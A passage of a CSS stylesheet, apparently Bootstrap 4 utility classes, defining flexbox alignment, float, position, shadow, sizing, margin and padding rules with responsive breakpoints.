	-webkit-box-align: end !important;
	-ms-flex-align: end !important;
	align-items: flex-end !important; }

.align-items-center {
	-webkit-box-align: center !important;
	-ms-flex-align: center !important;
	align-items: center !important; }

.align-items-baseline {
	-webkit-box-align: baseline !important;
	-ms-flex-align: baseline !important;
	align-items: baseline !important; }

.align-items-stretch {
	-webkit-box-align: stretch !important;
	-ms-flex-align: stretch !important;
	align-items: stretch !important; }

.align-content-start {
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important; }

.align-content-end {
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important; }

.align-content-center {
	-ms-flex-line-pack: center !important;
	align-content: center !important; }

.align-content-between {
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important; }

.align-content-around {
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important; }

.align-content-stretch {
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important; }

.align-self-auto {
	-ms-flex-item-align: auto !important;
	-ms-grid-row-align: auto !important;
	align-self: auto !important; }

.align-self-start {
	-ms-flex-item-align: start !important;
	align-self: flex-start !important; }

.align-self-end {
	-ms-flex-item-align: end !important;
	align-self: flex-end !important; }

.align-self-center {
	-ms-flex-item-align: center !important;
	-ms-grid-row-align: center !important;
	align-self: center !important; }

.align-self-baseline {
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important; }

.align-self-stretch {
	-ms-flex-item-align: stretch !important;
	-ms-grid-row-align: stretch !important;
	align-self: stretch !important; }

@media (min-width: 576px) {
	.flex-sm-row {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: normal !important;
		-ms-flex-direction: row !important;
		flex-direction: row !important; }
	.flex-sm-column {
		-webkit-box-orient: vertical !important;
		-webkit-box-direction: normal !important;
		-ms-flex-direction: column !important;
		flex-direction: column !important; }
	.flex-sm-row-reverse {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: reverse !important;
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important; }
	.flex-sm-column-reverse {
		-webkit-box-orient: vertical !important;
		-webkit-box-direction: reverse !important;
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important; }
	.flex-sm-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important; }
	.flex-sm-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important; }
	.flex-sm-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important; }
	.flex-sm-fill {
		-webkit-box-flex: 1 !important;
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important; }
	.flex-sm-grow-0 {
		-webkit-box-flex: 0 !important;
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important; }
	.flex-sm-grow-1 {
		-webkit-box-flex: 1 !important;
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important; }
	.flex-sm-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important; }
	.flex-sm-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important; }
	.justify-content-sm-start {
		-webkit-box-pack: start !important;
		-ms-flex-pack: start !important;
		justify-content: flex-start !important; }
	.justify-content-sm-end {
		-webkit-box-pack: end !important;
		-ms-flex-pack: end !important;
		justify-content: flex-end !important; }
	.justify-content-sm-center {
		-webkit-box-pack: center !important;
		-ms-flex-pack: center !important;
		justify-content: center !important; }
	.justify-content-sm-between {
		-webkit-box-pack: justify !important;
		-ms-flex-pack: justify !important;
		justify-content: space-between !important; }
	.justify-content-sm-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important; }
	.align-items-sm-start {
		-webkit-box-align: start !important;
		-ms-flex-align: start !important;
		align-items: flex-start !important; }
	.align-items-sm-end {
		-webkit-box-align: end !important;
		-ms-flex-align: end !important;
		align-items: flex-end !important; }
	.align-items-sm-center {
		-webkit-box-align: center !important;
		-ms-flex-align: center !important;
		align-items: center !important; }
	.align-items-sm-baseline {
		-webkit-box-align: baseline !important;
		-ms-flex-align: baseline !important;
		align-items: baseline !important; }
	.align-items-sm-stretch {
		-webkit-box-align: stretch !important;
		-ms-flex-align: stretch !important;
		align-items: stretch !important; }
	.align-content-sm-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important; }
	.align-content-sm-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important; }
	.align-content-sm-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important; }
	.align-content-sm-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important; }
	.align-content-sm-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important; }
	.align-content-sm-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important; }
	.align-self-sm-auto {
		-ms-flex-item-align: auto !important;
		-ms-grid-row-align: auto !important;
		align-self: auto !important; }
	.align-self-sm-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important; }
	.align-self-sm-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important; }
	.align-self-sm-center {
		-ms-flex-item-align: center !important;
		-ms-grid-row-align: center !important;
		align-self: center !important; }
	.align-self-sm-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important; }
	.align-self-sm-stretch {
		-ms-flex-item-align: stretch !important;
		-ms-grid-row-align: stretch !important;
		align-self: stretch !important; } }

@media (min-width: 768px) {
	.flex-md-row {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: normal !important;
		-ms-flex-direction: row !important;
		flex-direction: row !important; }
	.flex-md-column {
		-webkit-box-orient: vertical !important;
		-webkit-box-direction: normal !important;
		-ms-flex-direction: column !important;
		flex-direction: column !important; }
	.flex-md-row-reverse {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: reverse !important;
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important; }
	.flex-md-column-reverse {
		-webkit-box-orient: vertical !important;
		-webkit-box-direction: reverse !important;
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important; }
	.flex-md-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important; }
	.flex-md-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important; }
	.flex-md-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important; }
	.flex-md-fill {
		-webkit-box-flex: 1 !important;
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important; }
	.flex-md-grow-0 {
		-webkit-box-flex: 0 !important;
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important; }
	.flex-md-grow-1 {
		-webkit-box-flex: 1 !important;
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important; }
	.flex-md-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important; }
	.flex-md-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important; }
	.justify-content-md-start {
		-webkit-box-pack: start !important;
		-ms-flex-pack: start !important;
		justify-content: flex-start !important; }
	.justify-content-md-end {
		-webkit-box-pack: end !important;
		-ms-flex-pack: end !important;
		justify-content: flex-end !important; }
	.justify-content-md-center {
		-webkit-box-pack: center !important;
		-ms-flex-pack: center !important;
		justify-content: center !important; }
	.justify-content-md-between {
		-webkit-box-pack: justify !important;
		-ms-flex-pack: justify !important;
		justify-content: space-between !important; }
	.justify-content-md-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important; }
	.align-items-md-start {
		-webkit-box-align: start !important;
		-ms-flex-align: start !important;
		align-items: flex-start !important; }
	.align-items-md-end {
		-webkit-box-align: end !important;
		-ms-flex-align: end !important;
		align-items: flex-end !important; }
	.align-items-md-center {
		-webkit-box-align: center !important;
		-ms-flex-align: center !important;
		align-items: center !important; }
	.align-items-md-baseline {
		-webkit-box-align: baseline !important;
		-ms-flex-align: baseline !important;
		align-items: baseline !important; }
	.align-items-md-stretch {
		-webkit-box-align: stretch !important;
		-ms-flex-align: stretch !important;
		align-items: stretch !important; }
	.align-content-md-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important; }
	.align-content-md-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important; }
	.align-content-md-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important; }
	.align-content-md-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important; }
	.align-content-md-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important; }
	.align-content-md-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important; }
	.align-self-md-auto {
		-ms-flex-item-align: auto !important;
		-ms-grid-row-align: auto !important;
		align-self: auto !important; }
	.align-self-md-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important; }
	.align-self-md-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important; }
	.align-self-md-center {
		-ms-flex-item-align: center !important;
		-ms-grid-row-align: center !important;
		align-self: center !important; }
	.align-self-md-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important; }
	.align-self-md-stretch {
		-ms-flex-item-align: stretch !important;
		-ms-grid-row-align: stretch !important;
		align-self: stretch !important; } }

@media (min-width: 992px) {
	.flex-lg-row {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: normal !important;
		-ms-flex-direction: row !important;
		flex-direction: row !important; }
	.flex-lg-column {
		-webkit-box-orient: vertical !important;
		-webkit-box-direction: normal !important;
		-ms-flex-direction: column !important;
		flex-direction: column !important; }
	.flex-lg-row-reverse {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: reverse !important;
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important; }
	.flex-lg-column-reverse {
		-webkit-box-orient: vertical !important;
		-webkit-box-direction: reverse !important;
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important; }
	.flex-lg-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important; }
	.flex-lg-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important; }
	.flex-lg-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important; }
	.flex-lg-fill {
		-webkit-box-flex: 1 !important;
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important; }
	.flex-lg-grow-0 {
		-webkit-box-flex: 0 !important;
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important; }
	.flex-lg-grow-1 {
		-webkit-box-flex: 1 !important;
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important; }
	.flex-lg-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important; }
	.flex-lg-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important; }
	.justify-content-lg-start {
		-webkit-box-pack: start !important;
		-ms-flex-pack: start !important;
		justify-content: flex-start !important; }
	.justify-content-lg-end {
		-webkit-box-pack: end !important;
		-ms-flex-pack: end !important;
		justify-content: flex-end !important; }
	.justify-content-lg-center {
		-webkit-box-pack: center !important;
		-ms-flex-pack: center !important;
		justify-content: center !important; }
	.justify-content-lg-between {
		-webkit-box-pack: justify !important;
		-ms-flex-pack: justify !important;
		justify-content: space-between !important; }
	.justify-content-lg-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important; }
	.align-items-lg-start {
		-webkit-box-align: start !important;
		-ms-flex-align: start !important;
		align-items: flex-start !important; }
	.align-items-lg-end {
		-webkit-box-align: end !important;
		-ms-flex-align: end !important;
		align-items: flex-end !important; }
	.align-items-lg-center {
		-webkit-box-align: center !important;
		-ms-flex-align: center !important;
		align-items: center !important; }
	.align-items-lg-baseline {
		-webkit-box-align: baseline !important;
		-ms-flex-align: baseline !important;
		align-items: baseline !important; }
	.align-items-lg-stretch {
		-webkit-box-align: stretch !important;
		-ms-flex-align: stretch !important;
		align-items: stretch !important; }
	.align-content-lg-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important; }
	.align-content-lg-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important; }
	.align-content-lg-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important; }
	.align-content-lg-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important; }
	.align-content-lg-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important; }
	.align-content-lg-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important; }
	.align-self-lg-auto {
		-ms-flex-item-align: auto !important;
		-ms-grid-row-align: auto !important;
		align-self: auto !important; }
	.align-self-lg-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important; }
	.align-self-lg-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important; }
	.align-self-lg-center {
		-ms-flex-item-align: center !important;
		-ms-grid-row-align: center !important;
		align-self: center !important; }
	.align-self-lg-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important; }
	.align-self-lg-stretch {
		-ms-flex-item-align: stretch !important;
		-ms-grid-row-align: stretch !important;
		align-self: stretch !important; } }

@media (min-width: 1200px) {
	.flex-xl-row {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: normal !important;
		-ms-flex-direction: row !important;
		flex-direction: row !important; }
	.flex-xl-column {
		-webkit-box-orient: vertical !important;
		-webkit-box-direction: normal !important;
		-ms-flex-direction: column !important;
		flex-direction: column !important; }
	.flex-xl-row-reverse {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: reverse !important;
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important; }
	.flex-xl-column-reverse {
		-webkit-box-orient: vertical !important;
		-webkit-box-direction: reverse !important;
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important; }
	.flex-xl-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important; }
	.flex-xl-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important; }
	.flex-xl-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important; }
	.flex-xl-fill {
		-webkit-box-flex: 1 !important;
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important; }
	.flex-xl-grow-0 {
		-webkit-box-flex: 0 !important;
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important; }
	.flex-xl-grow-1 {
		-webkit-box-flex: 1 !important;
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important; }
	.flex-xl-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important; }
	.flex-xl-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important; }
	.justify-content-xl-start {
		-webkit-box-pack: start !important;
		-ms-flex-pack: start !important;
		justify-content: flex-start !important; }
	.justify-content-xl-end {
		-webkit-box-pack: end !important;
		-ms-flex-pack: end !important;
		justify-content: flex-end !important; }
	.justify-content-xl-center {
		-webkit-box-pack: center !important;
		-ms-flex-pack: center !important;
		justify-content: center !important; }
	.justify-content-xl-between {
		-webkit-box-pack: justify !important;
		-ms-flex-pack: justify !important;
		justify-content: space-between !important; }
	.justify-content-xl-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important; }
	.align-items-xl-start {
		-webkit-box-align: start !important;
		-ms-flex-align: start !important;
		align-items: flex-start !important; }
	.align-items-xl-end {
		-webkit-box-align: end !important;
		-ms-flex-align: end !important;
		align-items: flex-end !important; }
	.align-items-xl-center {
		-webkit-box-align: center !important;
		-ms-flex-align: center !important;
		align-items: center !important; }
	.align-items-xl-baseline {
		-webkit-box-align: baseline !important;
		-ms-flex-align: baseline !important;
		align-items: baseline !important; }
	.align-items-xl-stretch {
		-webkit-box-align: stretch !important;
		-ms-flex-align: stretch !important;
		align-items: stretch !important; }
	.align-content-xl-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important; }
	.align-content-xl-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important; }
	.align-content-xl-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important; }
	.align-content-xl-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important; }
	.align-content-xl-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important; }
	.align-content-xl-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important; }
	.align-self-xl-auto {
		-ms-flex-item-align: auto !important;
		-ms-grid-row-align: auto !important;
		align-self: auto !important; }
	.align-self-xl-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important; }
	.align-self-xl-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important; }
	.align-self-xl-center {
		-ms-flex-item-align: center !important;
		-ms-grid-row-align: center !important;
		align-self: center !important; }
	.align-self-xl-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important; }
	.align-self-xl-stretch {
		-ms-flex-item-align: stretch !important;
		-ms-grid-row-align: stretch !important;
		align-self: stretch !important; } }

.float-left {
	float: left !important; }

.float-right {
	float: right !important; }

.float-none {
	float: none !important; }

@media (min-width: 576px) {
	.float-sm-left {
		float: left !important; }
	.float-sm-right {
		float: right !important; }
	.float-sm-none {
		float: none !important; } }

@media (min-width: 768px) {
	.float-md-left {
		float: left !important; }
	.float-md-right {
		float: right !important; }
	.float-md-none {
		float: none !important; } }

@media (min-width: 992px) {
	.float-lg-left {
		float: left !important; }
	.float-lg-right {
		float: right !important; }
	.float-lg-none {
		float: none !important; } }

@media (min-width: 1200px) {
	.float-xl-left {
		float: left !important; }
	.float-xl-right {
		float: right !important; }
	.float-xl-none {
		float: none !important; } }

.user-select-all {
	-webkit-user-select: all !important;
	-moz-user-select: all !important;
	-ms-user-select: all !important;
	user-select: all !important; }

.user-select-auto {
	-webkit-user-select: auto !important;
	-moz-user-select: auto !important;
	-ms-user-select: auto !important;
	user-select: auto !important; }

.user-select-none {
	-webkit-user-select: none !important;
	-moz-user-select: none !important;
	-ms-user-select: none !important;
	user-select: none !important; }

.overflow-auto {
	overflow: auto !important; }

.overflow-hidden {
	overflow: hidden !important; }

.position-static {
	position: static !important; }

.position-relative {
	position: relative !important; }

.position-absolute {
	position: absolute !important; }

.position-fixed {
	position: fixed !important; }

.position-sticky {
	position: -webkit-sticky !important;
	position: sticky !important; }

.fixed-top {
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	z-index: 1030; }

.fixed-bottom {
	position: fixed;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1030; }

@supports ((position: -webkit-sticky) or (position: sticky)) {
	.sticky-top {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		z-index: 1020; } }

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	white-space: nowrap;
	border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	overflow: visible;
	clip: auto;
	white-space: normal; }

.shadow-sm {
	-webkit-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
	box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important; }

.shadow {
	-webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
	box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important; }

.shadow-lg {
	-webkit-box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
	box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important; }

.shadow-none {
	-webkit-box-shadow: none !important;
	box-shadow: none !important; }

.w-25 {
	width: 25% !important; }

.w-50 {
	width: 50% !important; }

.w-75 {
	width: 75% !important; }

.w-100 {
	width: 100% !important; }

.w-auto {
	width: auto !important; }

.h-25 {
	height: 25% !important; }

.h-50 {
	height: 50% !important; }

.h-75 {
	height: 75% !important; }

.h-100 {
	height: 100% !important; }

.h-auto {
	height: auto !important; }

.mw-100 {
	max-width: 100% !important; }

.mh-100 {
	max-height: 100% !important; }

.min-vw-100 {
	min-width: 100vw !important; }

.min-vh-100 {
	min-height: 100vh !important; }

.vw-100 {
	width: 100vw !important; }

.vh-100 {
	height: 100vh !important; }

.m-0 {
	margin: 0 !important; }

.mt-0,
.my-0 {
	margin-top: 0 !important; }

.mr-0,
.mx-0 {
	margin-right: 0 !important; }

.mb-0,
.my-0 {
	margin-bottom: 0 !important; }

.ml-0,
.mx-0 {
	margin-left: 0 !important; }

.m-1 {
	margin: 0.25rem !important; }

.mt-1,
.my-1 {
	margin-top: 0.25rem !important; }

.mr-1,
.mx-1 {
	margin-right: 0.25rem !important; }

.mb-1,
.my-1 {
	margin-bottom: 0.25rem !important; }

.ml-1,
.mx-1 {
	margin-left: 0.25rem !important; }

.m-2 {
	margin: 0.5rem !important; }

.mt-2,
.my-2 {
	margin-top: 0.5rem !important; }

.mr-2,
.mx-2 {
	margin-right: 0.5rem !important; }

.mb-2,
.my-2 {
	margin-bottom: 0.5rem !important; }

.ml-2,
.mx-2 {
	margin-left: 0.5rem !important; }

.m-3 {
	margin: 1rem !important; }

.mt-3,
.my-3 {
	margin-top: 1rem !important; }

.mr-3,
.mx-3 {
	margin-right: 1rem !important; }

.mb-3,
.my-3 {
	margin-bottom: 1rem !important; }

.ml-3,
.mx-3 {
	margin-left: 1rem !important; }

.m-4 {
	margin: 1.5rem !important; }

.mt-4,
.my-4 {
	margin-top: 1.5rem !important; }

.mr-4,
.mx-4 {
	margin-right: 1.5rem !important; }

.mb-4,
.my-4 {
	margin-bottom: 1.5rem !important; }

.ml-4,
.mx-4 {
	margin-left: 1.5rem !important; }

.m-5 {
	margin: 3rem !important; }

.mt-5,
.my-5 {
	margin-top: 3rem !important; }

.mr-5,
.mx-5 {
	margin-right: 3rem !important; }

.mb-5,
.my-5 {
	margin-bottom: 3rem !important; }

.ml-5,
.mx-5 {
	margin-left: 3rem !important; }

.p-0 {
	padding: 0 !important; }

.pt-0,
.py-0 {
	padding-top: 0 !important; }

.pr-0,
.px-0 {
	padding-right: 0 !important; }

.pb-0,
.py-0 {
	padding-bottom: 0 !important; }

.pl-0,
.px-0 {
	padding-left: 0 !important; }

.p-1 {
	padding: 0.25rem !important; }

.pt-1,
.py-1 {
	padding-top: 0.25rem !important; }

.pr-1,
.px-1 {
	padding-right: 0.25rem !important; }

.pb-1,
.py-1 {
	padding-bottom: 0.25rem !important; }

.pl-1,
.px-1 {
	padding-left: 0.25rem !important; }

.p-2 {
	padding: 0.5rem !important; }

.pt-2,
.py-2 {
	padding-top: 0.5rem !important; }

.pr-2,
.px-2 {
	padding-right: 0.5rem !important; }

.pb-2,
.py-2 {
	padding-bottom: 0.5rem !important; }

.pl-2,
.px-2 {
	padding-left: 0.5rem !important; }

.p-3 {
	padding: 1rem !important; }

.pt-3,
.py-3 {
	padding-top: 1rem !important; }

.pr-3,
.px-3 {
	padding-right: 1rem !important; }

.pb-3,
.py-3 {
	padding-bottom: 1rem !important; }

.pl-3,
.px-3 {
	padding-left: 1rem !important; }

.p-4 {
	padding: 1.5rem !important; }

.pt-4,
.py-4 {
	padding-top: 1.5rem !important; }

.pr-4,
.px-4 {
	padding-right: 1.5rem !important; }

.pb-4,
.py-4 {
	padding-bottom: 1.5rem !important; }

.pl-4,
.px-4 {
	padding-left: 1.5rem !important; }

.p-5 {
	padding: 3rem !important; }

.pt-5,
.py-5 {
	padding-top: 3rem !important; }

.pr-5,
.px-5 {
	padding-right: 3rem !important; }

.pb-5,
.py-5 {
	padding-bottom: 3rem !important; }

.pl-5,
.px-5 {
	padding-left: 3rem !important; }

.m-n1 {
	margin: -0.25rem !important; }

.mt-n1,
.my-n1 {
	margin-top: -0.25rem !important; }

.mr-n1,
.mx-n1 {
	margin-right: -0.25rem !important; }

.mb-n1,
.my-n1 {
	margin-bottom: -0.25rem !important; }

.ml-n1,
.mx-n1 {
	margin-left: -0.25rem !important; }

.m-n2 {
	margin: -0.5rem !important; }

.mt-n2,
.my-n2 {
	margin-top: -0.5rem !important; }

.mr-n2,
.mx-n2 {
	margin-right: -0.5rem !important; }

.mb-n2,
.my-n2 {
	margin-bottom: -0.5rem !important; }

.ml-n2,
.mx-n2 {
	margin-left: -0.5rem !important; }

.m-n3 {
	margin: -1rem !important; }

.mt-n3,
.my-n3 {
	margin-top: -1rem !important; }

.mr-n3,
.mx-n3 {
	margin-right: -1rem !important; }

.mb-n3,
.my-n3 {
	margin-bottom: -1rem !important; }

.ml-n3,
.mx-n3 {
	margin-left: -1rem !important; }

.m-n4 {
	margin: -1.5rem !important; }

.mt-n4,
.my-n4 {
	margin-top: -1.5rem !important; }

.mr-n4,
.mx-n4 {
	margin-right: -1.5rem !important; }

.mb-n4,
.my-n4 {
	margin-bottom: -1.5rem !important; }

.ml-n4,
.mx-n4 {
	margin-left: -1.5rem !important; }

.m-n5 {
	margin: -3rem !important; }

.mt-n5,
.my-n5 {
	margin-top: -3rem !important; }

.mr-n5,
.mx-n5 {
	margin-right: -3rem !important; }

.mb-n5,
.my-n5 {
	margin-bottom: -3rem !important; }

.ml-n5,
.mx-n5 {
	margin-left: -3rem !important; }

.m-auto {
	margin: auto !important; }

.mt-auto,
.my-auto {
	margin-top: auto !important; }

.mr-auto,
.mx-auto {
	margin-right: auto !important; }

.mb-auto,
.my-auto {
	margin-bottom: auto !important; }

.ml-auto,
.mx-auto {
	margin-left: auto !important; }

@media (min-width: 576px) {
	.m-sm-0 {
		margin: 0 !important; }
	.mt-sm-0,
	.my-sm-0 {
		margin-top: 0 !important; }
	.mr-sm-0,
	.mx-sm-0 {
		margin-right: 0 !important; }
	.mb-sm-0,
	.my-sm-0 {
		margin-bottom: 0 !important; }
	.ml-sm-0,
	.mx-sm-0 {
		margin-left: 0 !important; }
	.m-sm-1 {
		margin: 0.25rem !important; }
	.mt-sm-1,
	.my-sm-1 {
		margin-top: 0.25rem !important; }
	.mr-sm-1,
	.mx-sm-1 {
		margin-right: 0.25rem !important; }
	.mb-sm-1,
	.my-sm-1 {
		margin-bottom: 0.25rem !important; }
	.ml-sm-1,
	.mx-sm-1 {
		margin-left: 0.25rem !important; }
	.m-sm-2 {
		margin: 0.5rem !important; }
	.mt-sm-2,
	.my-sm-2 {
		margin-top: 0.5rem !important; }
	.mr-sm-2,
	.mx-sm-2 {
		margin-right: 0.5rem !important; }
	.mb-sm-2,
	.my-sm-2 {
		margin-bottom: 0.5rem !important; }
	.ml-sm-2,
	.mx-sm-2 {
		margin-left: 0.5rem !important; }
	.m-sm-3 {
		margin: 1rem !important; }
	.mt-sm-3,
	.my-sm-3 {
		margin-top: 1rem !important; }
	.mr-sm-3,
	.mx-sm-3 {
		margin-right: 1rem !important; }
	.mb-sm-3,
	.my-sm-3 {
		margin-bottom: 1rem !important; }
	.ml-sm-3,
	.mx-sm-3 {
		margin-left: 1rem !important; }
	.m-sm-4 {
		margin: 1.5rem !important; }
	.mt-sm-4,
	.my-sm-4 {
		margin-top: 1.5rem !important; }
	.mr-sm-4,
	.mx-sm-4 {
		margin-right: 1.5rem !important; }
	.mb-sm-4,
	.my-sm-4 {
		margin-bottom: 1.5rem !important; }
	.ml-sm-4,
	.mx-sm-4 {
		margin-left: 1.5rem !important; }
	.m-sm-5 {
		margin: 3rem !important; }
	.mt-sm-5,
	.my-sm-5 {
		margin-top: 3rem !important; }
	.mr-sm-5,
	.mx-sm-5 {
		margin-right: 3rem !important; }
	.mb-sm-5,
	.my-sm-5 {
		margin-bottom: 3rem !important; }
	.ml-sm-5,
	.mx-sm-5 {
		margin-left: 3rem !important; }
	.p-sm-0 {
		padding: 0 !important; }
	.pt-sm-0,
	.py-sm-0 {
		padding-top: 0 !important; }
	.pr-sm-0,
	.px-sm-0 {
		padding-right: 0 !important; }
	.pb-sm-0,
	.py-sm-0 {
		padding-bottom: 0 !important; }
	.pl-sm-0,
	.px-sm-0 {
		padding-left: 0 !important; }
	.p-sm-1 {
		padding: 0.25rem !important; }
	.pt-sm-1,
	.py-sm-1 {
		padding-top: 0.25rem !important; }
	.pr-sm-1,
	.px-sm-1 {
		padding-right: 0.25rem !important; }
	.pb-sm-1,
	.py-sm-1 {
		padding-bottom: 0.25rem !important; }
	.pl-sm-1,
	.px-sm-1 {
		padding-left: 0.25rem !important; }
	.p-sm-2 {
		padding: 0.5rem !important; }
	.pt-sm-2,
	.py-sm-2 {
		padding-top: 0.5rem !important; }
	.pr-sm-2,
	.px-sm-2 {
		padding-right: 0.5rem !important; }
	.pb-sm-2,
	.py-sm-2 {
		padding-bottom: 0.5rem !important; }
	.pl-sm-2,
	.px-sm-2 {
		padding-left: 0.5rem !important; }
	.p-sm-3 {
		padding: 1rem !important; }
	.pt-sm-3,
	.py-sm-3 {
		padding-top: 1rem !important; }
	.pr-sm-3,
	.px-sm-3 {
		padding-right: 1rem !important; }
	.pb-sm-3,
	.py-sm-3 {
		padding-bottom: 1rem !important; }
	.pl-sm-3,
	.px-sm-3 {
		padding-left: 1rem !important; }
	.p-sm-4 {
		padding: 1.5rem !important; }
	.pt-sm-4,
	.py-sm-4 {
		padding-top: 1.5rem !important; }
	.pr-sm-4,
	.px-sm-4 {
		padding-right: 1.5rem !important; }
	.pb-sm-4,
	.py-sm-4 {
		padding-bottom: 1.5rem !important; }
	.pl-sm-4,
	.px-sm-4 {
		padding-left: 1.5rem !important; }
	.p-sm-5 {
		padding: 3rem !important; }
	.pt-sm-5,
	.py-sm-5 {
		padding-top: 3rem !important; }
	.pr-sm-5,
	.px-sm-5 {
		padding-right: 3rem !important; }
	.pb-sm-5,
	.py-sm-5 {
		padding-bottom: 3rem !important; }
	.pl-sm-5,
	.px-sm-5 {
		padding-left: 3rem !important; }
	.m-sm-n1 {
		margin: -0.25rem !important; }
	.mt-sm-n1,
	.my-sm-n1 {
		margin-top: -0.25rem !important; }
